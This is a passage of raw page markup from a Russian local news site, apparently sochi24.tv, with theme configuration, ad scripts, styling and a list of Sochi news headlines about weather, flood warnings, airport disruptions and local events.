button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="6023";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="753";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-zhdet-vesennee-teplo-temperatura-podnimetsja-do-pljus-17-gradusov/"  rel="bookmark" class="td-image-wrap " title="Сочи ждет весеннее тепло: температура поднимется до плюс 17 градусов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sochi-of-rivera-solnce-vesna-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-zhdet-vesennee-teplo-temperatura-podnimetsja-do-pljus-17-gradusov/"  rel="bookmark" title="Сочи ждет весеннее тепло: температура поднимется до плюс 17 градусов">Сочи ждет весеннее тепло: температура поднимется до плюс 17 градусов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-zhdet-vesennee-teplo-temperatura-podnimetsja-do-pljus-17-gradusov/#respond">0</a></span> </span></div><div class="td-excerpt">На юге России ожидается резкий переход к весенней погоде,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/mchs-predupredilo-o-riske-rezkih-podemov-vody-v-rekah-v-sochi-i-krae/"  rel="bookmark" class="td-image-wrap " title="МЧС предупредило о риске резких подъемов воды в реках в Сочи и крае" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/09/reka-1-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/mchs-predupredilo-o-riske-rezkih-podemov-vody-v-rekah-v-sochi-i-krae/"  rel="bookmark" title="МЧС предупредило о риске резких подъемов воды в реках в Сочи и крае">МЧС предупредило о риске резких подъемов воды в реках в Сочи и крае</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/mchs-predupredilo-o-riske-rezkih-podemov-vody-v-rekah-v-sochi-i-krae/#respond">0</a></span> </span></div><div class="td-excerpt">Власти предупредили о неблагоприятной гидрометеорологической обстановке в Сочи и...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/"  rel="bookmark" class="td-image-wrap " title="Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-27_10-57-29-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/"  rel="bookmark" title="Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов">Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи проинформировал пассажиров о возможных изменениях в расписании...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sohranjajte-spokojstvie-v-morportu-sochi-27-janvarja-trizhdy-provedut-planovye-uchenija/"  rel="bookmark" class="td-image-wrap " title="Сохраняйте спокойствие: в морпорту Сочи 27 января трижды проведут плановые учения" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/voennye-strelby-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sohranjajte-spokojstvie-v-morportu-sochi-27-janvarja-trizhdy-provedut-planovye-uchenija/"  rel="bookmark" title="Сохраняйте спокойствие: в морпорту Сочи 27 января трижды проведут плановые учения">Сохраняйте спокойствие: в морпорту Сочи 27 января трижды проведут плановые учения</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sohranjajte-spokojstvie-v-morportu-sochi-27-janvarja-trizhdy-provedut-planovye-uchenija/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи предупредила жителей и гостей курорта о проведении...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/872-dnja-muzhestva-30-zhitelej-blokadnogo-leningrada-zhivut-v-sochi/"  rel="bookmark" class="td-image-wrap " title="872 дня мужества: 30 жителей блокадного Ленинграда живут в Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_0302-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/872-dnja-muzhestva-30-zhitelej-blokadnogo-leningrada-zhivut-v-sochi/"  rel="bookmark" title="872 дня мужества: 30 жителей блокадного Ленинграда живут в Сочи">872 дня мужества: 30 жителей блокадного Ленинграда живут в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/872-dnja-muzhestva-30-zhitelej-blokadnogo-leningrada-zhivut-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">27 января Россия отмечает День воинской славы — 82-ю...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-voshjol-v-chislo-liderov-kraja-po-tempam-kapremonta-mnogokvartirnyh-domov/"  rel="bookmark" class="td-image-wrap " title="Сочи вошёл в число лидеров края по темпам капремонта многоквартирных домов" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vid-goroda.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-voshjol-v-chislo-liderov-kraja-po-tempam-kapremonta-mnogokvartirnyh-domov/"  rel="bookmark" title="Сочи вошёл в число лидеров края по темпам капремонта многоквартирных домов">Сочи вошёл в число лидеров края по темпам капремонта многоквартирных домов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-voshjol-v-chislo-liderov-kraja-po-tempam-kapremonta-mnogokvartirnyh-domov/#respond">0</a></span> </span></div><div class="td-excerpt">Губернатор Краснодарского края рассказал журналистам о масштабной работе по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sboj-sistemy-registracii-passazhirov-zatronul-rabotu-ajeroporta-sochi/"  rel="bookmark" class="td-image-wrap " title="Сбой системы регистрации пассажиров затронул работу аэропорта Сочи" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-26_16-11-27-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sboj-sistemy-registracii-passazhirov-zatronul-rabotu-ajeroporta-sochi/"  rel="bookmark" title="Сбой системы регистрации пассажиров затронул работу аэропорта Сочи">Сбой системы регистрации пассажиров затронул работу аэропорта Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sboj-sistemy-registracii-passazhirov-zatronul-rabotu-ajeroporta-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи сообщила о временных ограничениях в работе...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stali-izvestny-pobediteli-vtorogo-sochinskogo-jetapa-kubka-jufo-po-parusnomu-sportu/"  rel="bookmark" class="td-image-wrap " title="Стали известны победители второго сочинского этапа Кубка ЮФО по парусному спорту" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/iu8iabs6kkmdfv9vyhua9oiu34z84gen-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stali-izvestny-pobediteli-vtorogo-sochinskogo-jetapa-kubka-jufo-po-parusnomu-sportu/"  rel="bookmark" title="Стали известны победители второго сочинского этапа Кубка ЮФО по парусному спорту">Стали известны победители второго сочинского этапа Кубка ЮФО по парусному спорту</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stali-izvestny-pobediteli-vtorogo-sochinskogo-jetapa-kubka-jufo-po-parusnomu-sportu/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи завершился второй этап Кубка Южного федерального округа...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new tdBlock();block_tdi_273.id="tdi_273";block_tdi_273.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 